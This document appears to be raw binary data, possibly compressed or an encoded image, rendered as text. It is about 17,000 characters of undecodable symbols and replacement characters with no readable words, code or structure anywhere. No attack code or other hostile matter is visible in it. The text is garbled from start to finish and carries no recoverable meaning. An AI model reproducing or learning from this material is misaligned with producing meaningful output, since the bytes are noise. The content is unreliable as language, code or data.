 �5�F�K��2����z������_��:���`./��-���>���:U4�R��L�S�P:�)P���Cv�P\Kk oJl�� }=��Ѓ ǽ�uBI7��?��p��I�!n�#�g�Z��!7�7���R��$�|F(������zE3*���tp�FTv"˩�پ	>8K@�J㒔���.���v|hD����jP�b��5�"���˫�I�jL%-;+`Jކ�ĵGw��[�~�S"���D��`�� Z�����Š�m�RE촅�v��"ع8���_�X���X���ed��Y�c�!I}����\��JZ�u�Mp*l`U�^oN���УMv2��K`�6� b� 刷F������}	�ʍ\��ܣ�q��R\wy*�}7_T3__�7J�:h"�3毾��YB�����̀wJ >b�B���*Xn�3ˍU��ꔇf�@��N)jG�rO�lzF���Qm�o($��y���ޚ��n�H*�=�H;G��qk@7�ҥ�Ǻ �V�gU�R7T��IRJ�/k���8�(� � b������hm�9Ŋ{��<5��t�7Q��ǧ�&�h�P��|�~/��̅ʤG^V�}��(d���T�� 
S��� �2��7�n��Y�N=� �'���cP��YM���q�v\��m�n1B�Fn���Ҟ��,�fz֧�+o=D��`,(-D�t��{����-��ڻ"#|�VQ��jY��ng�P��J|��)m��s#AB��Kn�&P��� �}p�A9��O��6%��$�ë֞oι�Qsvj�9���g5V��Rյ��Te�)D���R<����!@�;�β����ܩ�56�%E��U���rWr{��bۄ� 
���7�e͘R'�Ş�3�u�"���ֵ۫mC�2�n��<��|�冚2�2��J��@�Tg Q�A�E��[}J*jI�����w���k���H�3T��&����/2������[��6������?��-�+Q��u�M��!Jl)��z�WC����oG���R ���i�>�\�9j)�B3V�M��. �.M��`�.�?��SP��ƆLO�iѳ��#����uZ�3��z����)t�9����?�)tb����[V��@h�n;H�=���섬��9J�h7��N>t>3
� \$�3�R-?>U#��Z��GK-�)��Gf�-)J�݉��Kػ!,J�kpҾu�.�a&���4��QuZ���w5����b�WcQh5C��"�1|6�۴��|���+��CiOq�ki��EK7�Ǯ!�̝Q��O��K9��O�K��C���<E�# �� yR;z����)m9BJo3�����ӌ#J%3ִo��Ӿu�;M�8�(z!�*��sL�i�´���/9o�Z�ڃ�I�z�c�̫���֯�˗�`���ʡϊ'�ь��b����l}1˹~
��E��*��1���Zm��*
��I7�y�{C�}o6		){�gf�ks����J�:^�k�i��fN@��q�-�Z�)p��*��O-*�@r�����e���n�u�Ŗ�NE81�~���NY�4��]8�:���}J�N��(�z�C�A yF�)Q���R�`���^Օ�KJ(�D���p������V���S�r��%jP� 	X?�=�kHT�IQ;��|[�[Ϋn��!�s'�n[����-q�a�4�*#��|z���㓜����ެ�/W��Mz�^i)Se��G����۩ �'�qǦ�@_v۾���Q������]H�*�eçT�dƕB�m�:��HPd��,E� |�A�N` :��z���mFY��SS`���AISe[R{؎�o^�' 슈�=uʦ��@�L�.Y�V�ܚ�B��9��m{V��mӺ���{$�|Qo>�𠰋숽�mʥ���Y�Ij,B��]�F;�opZ�T�����c��I�Z�9JC��<:�Z;�ִA�E��q��]�)�����/��iI1�֔�ø��y�/S��U���%	i~P�<��W~y8�m�I��ץ�RZJ�~�35]Y��6}FD���)թK �K'�?�+ �I׏��@l�=�g�5XY���}�T��H���/���D'��a�ފ�J[�ak��ϳ
L��~�T��!������9��nZ�y��_q��D���vd�<k;�jZ�+0�4�&X�n��\R���iR�����6 (���D��59�\����+�)c�m('a۴rG?����D�EA��B�r�s�*T���u��ĥ�Z�KQF���W��Zm#̲�  $��%jL���ԛ�k�Ҥ̡��W��4
�Q��X�TYβ�J�rMa�S�u@&�P�O����I�/i�%2N�چt)&�6��ֈt[�*l�Z��O݊�C� ��L,�7l(Yed6�_���$b�8R��5��K��dJ�i�=Pr{L��:�F�ȯ3%��\T�ĺۮ�v@-�� �Z��KB���n7����������Ч��MF�Y�r&;*C��>��f�.l՟��m�߆�T��% �n��1Ķ����Z����Jy�����âHr�c0��\ox(u��#��VЅ��!��G��8���eC0O��%()#,�C�ގ�>#��2NLl�)�b+t�S�kL�@��M�a(\�L4�m$$��`/�6��$S�w��Ͳ�y�\�m頊AZh�U�n��Z6�aT5�O�yZ�*UE�HU2�Èv3l�;��n�N��I$����4$7�!0��"�=�V���[�o]7Ϥ�Y���k�ڃ�ە-T�<�x�KK�L#�YO%/drLj�6��E����3�!N-a2~�5e��A�T�%҆����.���.����Wb8�P2�^c�UWi�
�GWd-)ܥ\$�h4%AaN$i�
	�3�Qn6��Vu�}�S��]/uW��2�d�?Y3Ĕ8�Xa� 7>�D�?����Iy(Sjv�ʍ�8�cq�|�i0,|�K�aL��T�#RQ�Ɣ���?JzG�X]0�b�B�Qh�!�h�S���\���*S�!Kq{��q�J��o>牭N��Ε'�)Z�����'u�?�W�:���*T�O>�T���S�QZ�*��$�nI��R{�'~��a?�C��"��;?|0�SSkp&GP��
�#Z�*kM$ǧ|��V� 8�ے�08J�
ͪ�-�O���K('1g�~�M7�����ЎH�
Z����C0Ly)�����#w*8���S��
�n	�
M�Q����ŵ��5��V�U�M����V���>"�c�9&�d��Lϵgv�+��i���9�U*S��.�M�I7�{�_��2�W��]T�:�����4��P��cl��d5�!�����&�M�=�8^�*�"/Npx�H̭��⃬���c���)�� �]�q��0?dD�����ֶ�FG/�kj��V��c���&5Lm�b�lO�4���
w���m��r�ވ�W���-�ʕ�uK2�"��_���48�$����-�����w�+�{b��k�
Ϊ��?��3N���*!�x�/�HKD�x	^nx��̪;��X��jGҭV�N���0��p��F�	R�X��B���)���B�1QQQ�����6�܆��9~Ua}�=����!)T�&�z�!Q�Rg���ڽi��Ѵ$����_�|EM,�o�zѭcr$�1<:�Lח����q���o�Ęj$H�҆�������ޝQKaK$^�h��;�;����J�(�*��A���5�S�%i۶�'����bq�AfL)Q���FiSt?���	� �߅�|R򃉀<��W��Q�f
l�߲\���h�:��%�+Br�xG$�ahJ�� �D4����@����:@�[�|��2WSdjm>�\����B�*}R,M�.��c���� $��l���
b�(�?�5�R�F2_[tI��,<4��Μ�M�Mdi�є�֫�r�*�Ht�C��E�����-!�k�%D�(q���%	��Q�ݴ�&fL�<�V�vz��'UuG9�k5,�U��Q�K&J�m��ż�)i��um�Vm�^�KA��4�����#����T�up�'1֞!��N��{��6����$Ra�n���f�/�z�lr�9��L�H&����(���Z�"� �6��**�y`��J�ߞ�8�o�'.�¨Z�H)<-XbVkp�L�$:�ÊHRn	Aگ^lyN%nԊ	e*2� ���9��YM�&��k�����,��U�;G?l�}M,*e O/s������]4|>�����O�Z���=?e��3��_�˱�jV:��l*8J�-��J��|M�q�C\�H��+��.8ӂ��}��oQګ�:)м�Vϒ��y*z���خ0�\����٧4َ���XH'�k�����8sN�7ga%�!=ө'����O�D���D:1kTi�$�XeJ��r>G��<�F�cԳ\�HUI����QJ8���	��%.���f!_E��l���.��	�b��É��+�,㗺��*�s���I���Q��+1�2�6]q�Tg��Hec	m
$�T��G8��YX!9�kj�-�6 %MZ󡛥�ϝX�m�z �"��Ü!S�*\�Ȏ�&�PUrD�_BU3�w���<+��I�c��U�;$)�%�U<�|WI� MA��'ʔޛ�K��+�|�.7,��Xr�KD�1�����:IP��H�/�PJm�׶z(���38g�Mۆ��;ˮ+Q�2�q_�P�(���)�Ae�[�l�����{�NT�ZJq���O^�B�.�jZ$*���J��I$q��[��� V&�[K�J��V���uw��躏���ޘn��Qr&�X�S� ���\ms%�:��*�{��QJZ�uj]줬����l��ŷ
�H�qT)+l���s_�5�Yt�;��m�mX�I*$����kL�5��;��}?����	�AP!G�o���p'�
�'�ix��
0A��e+*T�K%��i-rw�_��a�  �,��J��� ���@�|�Ii���,}@����kȢ�kK�=ĭw��ԏ+�nCJ�-��w��6�qZ�r����ZJ�F��)����R��<���lE���n��*�ǯO�ң(�ެTb8�ZV|E&�P�I�<�8%��F���X�HQ ����?z�e�)»���������D��r7�c���e��b�#��ޙ/8Pl}���x���*�2���B-*\�����M')E�l������<_��8��@M�F� ˛��U�=$��IJ��z�lA+����:�`�1ZM�����6,�v�(a�8���7��k�|u��o������6����\��+["i�M��,�F��\R*�=q���(iR�B����s+B�y. 1iq
*��n������x�uV�e���3d>���juJQ�ԢI'��Fdȷ5�K���1�_5��V����3%-��/�W>P�����yV?�V`y�N��>Kx%f\�8+O�
$�w���YRL���U����3x�ZwNR[�v@JB7�jPw�T�N�^��)F��ݻ����J hO
�w��h\�)+R�+��Rʄ�$[��C�� �]*
�-FJ淳N�3*䓛�2k���r_W�Ӏ��IKCz�O{��l^�d���4�xTF	BAW=*���L�֞�����/��R�\�	�\h������Num�m�֒]v�%$��H�D�51��棌a�1���m{����^�/!�Ɯ�VH�S��F���
�"Q!�Oe-!l� ZT.{�ɽ�J
PL!��U�w��*�w���MC�M�S��b�l�5MR�1!H���r���R��r�p�<'ԔX�Q}j���������BT�ʣ� 7�^��꣮��Vt�|>2��y�*���:�5.�N�8�-�����L�,�n-!)*��_(i$��}�;Ŝ.��1�@l��S�S�|��ꖑf�e}��Z�_J�b=Tu�1�5B��Y�1H��f�"����T��Y�%IJ@R�S�^��BLf�.O���X�.#���N�Oe ���	�O4�A�M��N4mdꉬ��#Wu>�W�i�W3Rܢ��\a�Ꙗ��͹�.,�����<��a����ԣ�>����-�&YI����  �l+�Ϊ5V���>d�fI�~k�����ݢ��ؔ�`U��6�˓|���ʞ�i��z��*�&S�U�m)/�FT$�A^T8�*sp�	�-lND�t�)%aׄ�0|/\�j��J�%+��R���qv6��ec4��ӯ��4��a_Ƃ��qr]�͖G{�?�Á��.! ��ٔn���""�Mf4fY>3�!-�m���9��a0�2�e	�e�Za�� �c-�����]C�[�C�np�Y&���n>�a�8r�A� ШQI��M�ѩ�h�!IO�w��K�+^2J���n,@�T�J�I�uҭKU�c]�-���ziKRK<��ē��������`Ӓ��*;
�V	?�I�Yr�8�[C�ѹ�T��E�H���Ǧ[I\ȹ�������w�I��R�e%"�[��ܛþ�������f��͸��0�(r�%
P�#� 7�p�e
��NB
A2.:�Slɯ���<�m�����������;D́7�'h��dn����fI�S��v(���b�R�BJl'����0g���zV�c�s���x���zܹQ>T�M$ �xu��~j'��Gk�_�G�L!=���&���2��M�_�^!DzW���|D��!���˗D���Z������00�ׅS�*�3��n5 R4;fd�F�5i�MҴ�C�
�)IB[��� �|[�\|:��$�A�����ub3�rnO��mM��͊�� �[j�X�ױǊs�Tr�/��P$�N�>���G�1)UZ#fCn()�� ���)Ȑi��mk������
4���	���8�;�x��ݠC	�H�x������=�JI v�}1J�PR����G��޵^.�$s��{�M��ӕB7V��Z�%J;Oq�w�-�`p��h@:�6UjvS�m=%�լ�C���V�R��f�AjM�w/$'�x���s�Ah�M,v��pZ�~�֡�ϥ���htjƣ�2�Z̎S�q%=FLXk��]%!Ǧ�<\�����m,2�-�~t���٧�f%��:I���mՏ���i�i��h~LQ��=�4��I�-
mK!�/��)�J��w�=��%	��RL�{�w�q8�;��)O G�>�j�W��DЭ%���k=�G��0����2�K�EJ�9և�Rv��,���ln#��- fqJ�Ok�x�#;=���6�H�� -}��]L鎖tw���֥���V�+Rk����5J~'��0�U�U����5�CkP��4�mk�F���l#>w�.gNC�J���h��`_bX��H@"���Г��,꣯�Wu>���#6��Nxk1�(��"�<�$/%��JKQR�)yI�ݎ���8���+W���"r'�T����+E���<���>M#V2�b5�qi�!%�T&��7�6������^H|� '���SUap�l��p������Çҹ�Κ��r��*l��h����4ڋ���ė^p����\���[�ģ"Uf��M��wSp�2:���:��S���ûE������y�r�s�)l�g�k2���W+2%��i�� ��b�JҐ��#��ߟ_�wk)+u�
\��w `[�rǫ�=z�&U*J��!eA%+l%kU�,�n}8����f��M�@���;��oP�ҥ�.}I ���9�'�ZV.,m]~�iK�lw��,��U�����$� �s��PR� ��V��ܵ:ڀ�� �]$�%g��֔+�	TƺUf�T��Hd�t�+ܽ����� ���22�?����&�0��Cyꛕ�?W����,���*${_��]�p!N`�qήi
Y>P?T���l�[��%̮!�p�m�0����:ѳ��w[#o���w�nfR���dk�1�aP�!n�Y��<�ʕZ�J�J�ƞ˨i�!$���&�J����w�J��D��q��7�2�fgƙ9�M:�)7��6$��?�9�68���4�^�o7��zb-�$��M��ap�r>��h�(�#:\�ߤ{ג��l-oa͹�=�K�I1��xP��φ��
�'�\���/np�(,B�O�56�૆��+�K�b����>���H@����*�4J��W��-W�y�3�� ne�ZJ�NJAvLv]��)QmEM�֢��7l�q{�~#��f��3#}^������j�`�
6�}xWL��9��kf��4�����&��>���r�M;L�BXF� ��H�A"��1̸����g� ��{
��o����Q�P����T����$Ci�.4��S`][6�wW)���h�7F�_�Z����B�`ګk[�bV^}O��	~"�$)�+���>��C�����^`�q�SύR��I#��~��V񠮱G\'V��\��$_�ӱ�xB�F|��I�
�X^w}�6�������`ū*J���~��R�� [���r��rms�kz\� ��� 6JLp�º����L�
³u��ܛ�z�����?����-(�QWyh����>��%5ɨ�L��GmeJ���٩�>�������an�ŗU��R����N��%&Dd����]��+毉F�F��cK��:�y��J�Q��*�����Iq��k�$�q�_��1͢$7p<[�� �@%o� k
1��UO|@3`�9�9�XAj]J�(������V�Ki#��V����{��/%kR��3���=��3��P5�j�����O��F��5YLZ�̤�㘫�JrS&���	��Ouc����l)7���_�Kx6����M��Ƴ�e.����JpXE� � �E�nCw:��.�*:���SY�țN�*��CϺ�.�[W�/Ƚ����R��Z�	7���6VTwQ:��P.��ٕ�_m�
u��Jv����s���y��>_J��]���˖y��Rmw�R�*�l\�p;�� ����&�Z���zr�]� �j��z��w/M�:A�l�2T%-���Y6���)�����[�HeH;�aa�8=�P��I��Y��T�$:����3�Ζ�O��@�i~�[�z�&���a�Lm��DU��'p�pH��;��SH�-/"&=(u�ӦFAqԬ�B�76��B �[���k<
k�a-8��G�nx���?�Ԑ� 	��m骏5P<.�*Y�]@�Q�/�x�NX��8}����yPɭ9��ܷfS�2�͸�M�|0�T\#�HrE���;��;�C&pS q���4C��e^JT�2�\ڐ�ԩ$l��`5�� I=��p�)$`c�zO�j�/5��Mu����l���N�����+�I��p��c��M
�;�r�2|7d�J�j+q��$Y E���fש ����N��s@�ll��I/.|�;�%�k�E�6�7������*-����Uc�~���j�E͈�,�Aڭ�S{}7��m7�R$u�Vk�}M�&S�\��2.y+J�$�t�=x��8'!�Z5�M��7S���)%{E�6�{���� ��Э-�=~h��ș�*����QL��ڡo/{߷��� ;�! N��}+�n�d�eumiE8Se[q)�����(P2d�G0�8�	$�ƈ��J�L�.��ϕ��#��)O~�+q�Z߮��q� �6��jp�	B��b=��֓Qw$TZ͙|�[�ZmR�%�!�V���L![_d��\\pq�K`\p7&��;YTTԧp�r��R�3�'�a2�6PTP��K���>
N�ٲ��66ŧ��%F
E�w���/��(N�<�]�^�u�_��-�إhM��Z�<[�㉵�_���������2�1}~4�/6ȡה�t�q,�w�Op@�Cn���'�,mq��gq�b)�."�ʣ^��A����?���9��d�>�f��mPw��IT�v�}8�(Qg��&���1 �JȤ/��O{�'����B�Da�V��O�ڥ��z���Y�2n��
�{�L��!��i��I�H���M��n'�h��JM���u�Mq��ø�L� @� ���np�&���3?�A&����?Ms^P�Eޖ��:�m�JJ���u��$4���m�`��HH�5���4ٻu�`�ZBִ�$ɹ�����Y��/�׫0Tl��TS0���z�Y"RG�L��kϢ	��jmY��V~����>)E�_d��$d�b�� �wU�국/˯ɥF�Iv��x�*Xb��Ge�-%�!��]�{bx�38[���P{p����WzI�Q���}��mM�*&lڄ����q@�B�R�� r{�=�V)H�u&8�v�#�k)��w_Jrf���P��&Nѝ?����j��b�r�.\�W��*Cmxp��u�������2��o
�&�q�U"u�5��:� ��-h|zP�������Q4J�;��!�Q���\Hu�2�S�@mlMM� ��<5<�^&�(8��� �s�^u��y�uM�i&�M��,�B���6^h�1	�LDd��}�����؅,�b���R�p^}^���%mn���^uׇ\c�/�}^�R���j��Z��R�mL��A+JM�|�i������
M��J�A���W�>��~�2���Hq{ӽ7>T�������%)�M9t����E-���J��E�{}��=��]rjN}Ѭ�[̲4;%f�b$9�C��R�!�� 6��R��(6��l�	�pB�=�y�Dx߮5�Vp
S���;�Rά�����=��*�EZ�xk�LC�	��2 �e=�,���Ǭ�"D�P0�6����s��Jm*�&�[�����L�'���R���:���h�Y��q.��p�r�f��-e��ˆj���|6�M���;�H����E�)L��8����mn���՘k�\	�R�<F\A)@MҐ@7�8���$����}�Tť4V	!@i����vU)�D�BJ�aҁm�	���ߖ
.��IӮ��jJ���5xV�X�-�j����PW�;�w$w��ոr��p�K,Jq�IX)B@B/�!\ww�&.���>Q���MJPe�Ԓ@�|��=~݁��R��`q֯��D��ޜ���둵$v�?k� � �((�kq�C��s�}n�$RxI�������~��B�����P�U�� �"bi����A}
���7) ������%
G��1�Q�7u�D�'R�Ke�*R�|�J�n��p-�?�naԛ��x_�w\��2� ���6s.w�����R�&�A��M�&��p���H�#�K�8���r�;�>�Po2x���q�;bPRO#�/߾9����4 �Zb��U̙�,WnR�a�H,<��D������w���3*���o������e��H���m%���v�U�<^��=�������ۀ����?��T�B`_�Ԡݍ���y�x=����&S�>���)�qj�ˊXHOI�6?��߶Rɞ&�m*ʉ��� 4�yy��5�+U-$� &G���5���v����R��G��י!�I�(����L��N�Yj]��)�-�Ln�}�rBI#�@�]h������ p�����ۭ�0�챧Y����*	��*��XC�1�B}1]��6R�BW��KN���1�Z�*�m6���P�A�7�
�ө��=TԜ��P��T铖参T��8�
qD����ی"w>e�Y���nT�;m��-y��BO��� ֎�C�5XU<���U.V�4�۴��͊�ZU��5�9�ڭ��%�DO-�����N�)ە�Iᾯ�_S].|2����:c��J�NJcU��%�볣��dI~�U���J(B\K`��$��ce��߯
�b6j�K�q*ʒl����\����gՍg�Uz���%�[j��m��wS�*IBR @�$s�TE��Ъ^F�D 4�_K��X�9§*er��n�E?�%	�Y#��Z�&���xl0P2cI<�u��8�'�*&z��a�Q�)n� )�Î *� y�6�w��P�\�c�V|b�7�����*|q��(ge�1�7��H#�o�4�u׮�h�'Ɲz6�T���@��e�(mQR�mqɵ��V@�����U�3�W�߮��k���ԍ�������f(��)���lLu�G�x*s�,�@���bZd�
E���;C�i�'��&��N�t�6V��Qّ��P�S�XC��oޔ�n�!V �����0A���� �A��[}s�psm.L�*̺�[��-rP�D'����8�1.��4�{Ka��q����҄è.R&>������X�{�ڕ��{�B���, �h?5�1ꓹ�<X���ی�j�QS�Mӽ^��v�*Z��q�J?�$�:Tn�%�6ѵ�&�$�Ͽ�Մ �ο�p�%<t��^�%�8)
�opy�����C���r�����NcqKPZq�}�؋I�N���J�ԝmE�,JNaR%&S�)J�HU�/��}1r�R�J����W4aEV��g�
s"yR��v���m�qD&H�,��/����@��N��x���?��3��~���h�,%#�����$�(��A��7������2��z��T�\I|������5CxI]��A;��x=� �Ā#Oz���:��~��R\�з	_̢�A�����$
S�nW�Q*ò46_?�9�����}�!VI)*)��'�,�I�A��<ꥴ��'�ڤm[ˉ̴�$��Ͷ1���J�m� Ġn����w�u-�0��n5j�ĨjG�s��.O]!ԥ�)R�1�I���i+�  T,h7s�O(g:e:~xԓ���/*�x�[�O7�c��b��PVS8U
d/p��t�'�}�-#µ�M����N!!Zn��R2����_��R:Uպ��~�՗R����aQb0�P�����z�	��8��t��ڥ�o&+#�LO�_���M�M�ܴ��ⷐXl�a.X��I��'�X(���7vH��u�o"�<˚��32Rب��Je��-�2��\�R=x��&AR�C�m��YBԐr�M�I��ZM���F�D��*,�c��+M�J�YV���|^�P��2��}��I��b�W��+Bt;���޳���Ν4v�����=)��C�ߥ�3�%���Ha��$���k���b��HGf�O3��kX<C�^/䩰JA�_p��W}Bu���z��=)�(�S�i�ԗ.l��m���f�R��:��֓mjai0N�i��ѯfJ�Nl��t-+Zո)D(�F�q؏��������Md�.8���[��*��������p$�b����AJ��jN�y!ʌ�[���-�S{ (n�n;����QM���TL���Q�@�4��%E- |����c�H�Ť����΢j�J%Ģ#��|Cpy ��n����@�$5������e�>V��/t�ʮa������&/ ʝլ���-X���k�~���R��e�ۍ.l�k�\!����|+J�ayi_p�l�9�l��)��w��Q�i�2�'�pc�����E�Ϩ�m�_߁�J�U�z֫�lԻ�y��z_��T���S�6sń��}6 ���~�����T�y>���V�^kYE�y��x�>g��W'�����������{
8p����Z��+�B�u!_��>����{���S%[�cëU�ô�l�Zr7���RBJE����_��x��'*�������'��U�MCd-)IGnH$Sc{�^��.D�iRR2��&ܾi]��JS���o��	�p�Y$A~�,w����y-��H[�A�{Þ/��o{Qe /2t����)����O?��4Ҭ+]���^���=�� ����o{Qi|�d��uxiă{�w����V()<�y��q�BP��P&�p��YCL!��'���c��ǒ��ם���� ���o��o��2�Z�Q#�mq���k�;� �k\$8N� �T�E�ʋd�S��c����.����/ۊJ�c.��V#���}F5)�8�$'yPh�9Ź2�����P�� 65���_.�;,q�9�[�p�Y�z�M�ٴܬ�ǟ\)~jb�]u�w��w$ہ��}��i[R�b ��N�-!A�*v��F�ʥ�k���=f*�f���ө����
J��u�� ��Ë��G�4���[E��M����x�z(���J{�2򒆏��l-e/��q�8�TZY�H�?م)ʔ&J�#e�ۙl�0R�ֆ����(�HO�0-�0 i�ZG�J�1U��f��|ٙ���x�3l*L���Q6K-�����o��+���Js�`�Ui @J`ۏ-7��>�C�g9��"�2[1�ԗ�+-N���J��q��a�o(HW�QY=��R�,�#*��^qJ}�8���$p�y�$�?h�˔���^��m��Rҳ2D���A���$+q*R�7�����p�� [Ʋ8�T�=MI/�q�W!>Mۭ�;����8�-����u(C}�˱�y��M�#6i�A<X����� �0Bp�2q���,+Z��\BJn�`,B��Ӟ��*�yIDȡ�4�ܕ5d�IHZ���.x$�K��6���\�¾�z۞���J��0�u)�k��v����}���Ni�WֶN�<�ll<��Nz�^�%h)r�>��/��n���?��D���VR�F�*��}�m��R�ޜX߿�A��5	u΍KiZ�W�U���",���
�R� '�J������?޼��u��Kg��&&}hA��cE�HHI[��@
����	;�c�{,4� \���w*��)�l�	>Qk��)�F$�Du����0�c�׿
�i�7�d&۬���sߋq�+�
M/��P��LH�N��q	-n���{��
K�;�2$�w�AH�������q
���'�p9�?���B�Ҥ��A�V�b�^��۷q�[�X���{(Z������{���VC��ԍ�*��*��� Oa�� �u1�����k_��Rmb,��8�p�fP?�z
<��u�� ���s1V�k4r����s�žݱ�{�۱����	D��ʅ����� `p*��I����\f�R��:��hO�ZI	 ��T�ۓ܋��4ܑ�O�M+ �nR=�ԃ
�]�@�
� )<��$�
fƴZ�ʒ�I1�֖\C�[�u�6��/�����rq��4����ҵ5h,5����_G>�t��-苧��XC�H���IAz����n�g�����$��]o�؜Bژ�3�� ͫW\HDG�D󺲓c{�A_��~��"��@��ZE�a�j�#Q �%T_f8K.Ykq)ғd_���;�D$  ��Z:Wf�����OM&baU��9
[AP�P/pJVR|����^�s&���u;�<K�	�������6����x����
���R��H�{�g��&�{W����ȗH���B~r�]�R�\ Z�*���m�m2S���b6�)T'Y�t�G���:w7=���mۜi�BrO.�4����|Ե���.:@��XvŠ^bãoK^` �#�K-�U�JIZ�����bY�E^�N�֭�t:B�q��n�&�X '[T5_S�6���{���� �c��$n���~i�O(��)�%D�[c�-<Bbdi���%������@��R��ZPR�
�{�A��85�J��r�FC`&�
���OJ�+��,l�k��Y���=M3HP);�U٫A�����I.�����>��&h"�5�+􏭨B�G���6Z
�&��{���) �R7��l�@��M�L6�ԗHJ� �-�rO�Ĩ����\)c�V�*�I�G�)��C@mR�;E��oa�8�.�$%D��Y�a�
Q�yS�*����y��ނ�H=� s�?L1J��뺆İ���A��^�s]7������
��{~߆:�4��\)ϓǯ�,T�f�W]z�p^{�Z���m�����  
�:�
)����q@�J$N?������ �X
@��O��Kb9S¢T�=n���	��}������ǉ� ��J\��*��7�6�t��ľ��K���+H��e'�q`G��?�/��L�(��B�ѧғޛ!.*�[m�x~��2��b*���jӑU^§������Ļ5!I �7���Q�ڊM�Sl��/���� �s���i�?z��XB�(�$=� j2��l�շSzq�9a�%ʝ~�*�5A�]$��͗!��ُ�8>eX���q9r)V��
{���g�t�X�4��f"����K�y{)S�T��H��CHo�j�O�		lY7C"�q���eJ�>+���y�B��kR�t�N�Tu���ӝV�L�� �!���d��[��
��0)8s�����HRb���X��Ff��o����x�ssrl��V�w��Ӥ�kj�%*H9��;��|�>:��U<�Q~UEKi��(q��u�8�#�B�6� �킑�R$<�&��ɞ�
�-��h3�՟
4�ܯzJP�l�s��9�V�@���ł��پ:�e�څD�n�{�7$�v�pʹ�A(�uc��������Ҧ��D��U{,z����L)0�)y_Ԕ�Wm�)L�����l>�6���M�\�� A�N]1=ʏ{N}1m��Sy�eK!:i�7.������'�$@�퉪b�*i$�LڮFJT�}�6��@�oR}����cD�LI�_M�Un�G�����(���c�m1�M���"Y��>(xԗZ�ܤ�.!��m��o�q��RR&�E5�-)#:L��V����PC���N�cd�G���q�Vc�5S�PHl_��[�*���H]��ܕ\�������7��ө�Л8$�JG���6�c������I@����B��� �f�v�oL��)�@܃by	$�����Ų@6��A��V-�.u��¤Ғ��IH��n.��#��L�!Qo�`\Y�k�M� �1���� E���O��. � A<y�PϹ�$��]iNڶs�P�|��6���.�Ynܑn�(,�=x^����N[��Th�hsw�RBS���� v���kXub	(!1��&�"ٺ�´U�6'�no�ߟ7�D� �MA���Ă@�{ߏ�n}qZ�[=���U��g³.Boi*%)��#�޶��KT�q�8�JֽL�V�򒔥\�*I��
��11�Z�������K���Ib@?�S�>���{v�
ePX	�q/�HZ�~�w M�Ws�۷lR',���N����[X�Y�VPZR�e\n�nش$�{���¤�(�Z�iHK�]2��))B[;��{ \�lP�

	I�a{u����=���uw�� N�À辌�5��=N�T�t6�q�y����*���vR�R���S�[��[J@H��w�-�g�җc�A� �o�[Q�������.t��m�������ӏ����(2�q�[�2ҷFD	$�J�ׯ�F��5~*܎$������Nԕ ��ߓ�� �<�����d0�(e04�-:��X���2,7�K�;�"�X��{}<7�8��A*P��� ��� p��=�3�uk�UA�,��Z֢��;rG����Ojbr(��o:E憌ǙS$��jr�s�� �L�j�*U�*���*p朩:�,�K*�m��*����|2)Kh*X=r��Fu��-��#�)X���`}y<b)l��4�\	Q�O�(��Wl�R�/����m�4 ԫ^]iW!&,*9̵v�E�u��7>�Zߍ���$��Q)!s��L6���JXP&��=F.J��j�˜���@�s�B�$n�ߒ�^��2O^tP	��uի�gS̯��fG�M�/o(��7�����BFPw������je�� 	��^�@�:�x�-@,(���zϦ,VI)�Qq�����wQk��;�����M�'�>�|
�y"DE2���=ę���J���	�6؃�pH=��`BI�zP��NS;�pv���l��\s�<�����J������ѸW��A��r4���!'m� �b@���w�B��G�9A��蛐VQ}��U��>�ӟ��e	6�V!��<<j0� ����\��}=ˌ�L;�f��� @=m�4֐�����R��9�[���{�8�[-�%� ;���H��W�Xr^h���@����0�{E�#O�� %$&��m��[��ϵ���'�����VA2E�u�Ra���w�>��B��I�ŏ>���B�y�fhg�@�_�6���i?O�����[6��!"�}���K�;�2ZRB�}�i�s͸��	s.Te2+�DZKR��� ���E�#��⨛q���#�i��@� � ����c�s�O;��Z�ʡ�l�j;�)Z����Ks|L��n �#r�[�*�~����oQ�*��r����
=K=T&�
�Uq�-�n�o��!��{��($�09KdDG������(w���"��yg-Qr�_�嬽	�m�K�O�
+Hi�С�LfB�R�i�� ���+$��k+Uʉ�}[�eO%Ц�ǜ���+J[.�f�IO��	M�+ĒW�Z~գ�m�JIZdƼ+��u�:T�,���j�\�=2�!��jO�T�2Q� ��YW�G T���Q���Zĺ�ZQ0Z9~*���jmf[�$�u��)+qeCm�`{{��z[9���s�^�fI�N�z���L6���!\�_�&�~qjp���5��In�L�iP31�:ZJA �I��E��� s�M�{���������"Г� �B��9�6P��$�����5Nx��}�q�(4 ��H�������	BD>S׵\ۓ�F�uj�U���b���Su��ޗ�#�Z��D��MEUɮ8X��6�7����� ����$��s�%��Qګ<w������E�:��U%0I��R����(l�q���&.&��Dk]�f����m��!\�m r��e����_�1O&Hunt0������ĢRH�� ��(7kiI��$�\�9ް\C�y>Uy�*�m�-� ���
2�'R*��6_�-��� �q� �� ���e4;�,%;���T
풮y��w�$�-��~1��_Z#�P�ףKP�J<�����w���uH;��
��sDɏ^~4ܩ��Դ$lO� ��� �I1D��\k?�Ä���Y��-�Gp����+��~�U�_�@tw������s�զ	�6���}EB,y ���#���(%W��J�Q�:��XP��� ��7���q0�B�.�*[�+HD*3�^�O��A������J��� aï�k̸�A:�b�!IG	��U�>�>��4�2Qi��ʇS�H���d� �J����/���H��/~+P�qWܵX�ɸ�����h�����{O:O��O�H����[מ�@���Z:���	֒��n��	���G�b՗2��m>=xS�������ndl���c<��:�4i��ϙ�,�i��l7�>V�먌�Dt!WY� ���!d�x��5c*AT'�xx��;�3�NX�K�,����`�l�E���U���g�C�[G�8�2�aЀ�Kf�u��TR3ku�Jqص<�H�[�˝Y�X�%���7���ݾ؅��A�e�n�%��Q�B��ɱa��'�rS�6W�ܦ� d�[����Ҟa^RS29yEq1�^}�R͒�԰�o�N�n��y�����M"$��U�Ii@�}�ޫʹX�[�~���}����"T$X���J�ĥ���p�k8T��=v�*)��T��zq�FU	ӗW�8����,�B�)�\I�O{��صKHA<>��4���Dl:4���\� r���J�kȯ-��t�Pn�3hn�I* &ޗ�pVt��2xT�;0� u=~�jP]Y;���>�����T2��<�<�\���t��F݋�d��m�&���<��`w�����nu�L�Iq�!O �$���O���q��5��6y�k0(���mD'r�7��k���u �^�� ���8ϵY��
�9�z��۱�i���׽~�ǭ@1�uꌗ�)@����?���Br�cj�Y�x�z�tה����J��z$� ��o��|�t�PE�=h���T�	 �^��?s�GSA������Q���	
 ��͏�m�<�b0&w��/,@~����I �G׍��s�����F��	�g����ܔ��������`����Rm���d[A�4ה@Il$m)�������ΰ���8��|b������?s���w��R\@	ZR��6Vy�����*�]�����Ā��~�����9� ~�|T@)nD��������W�������f�"�j(9��K�%*�<8 �
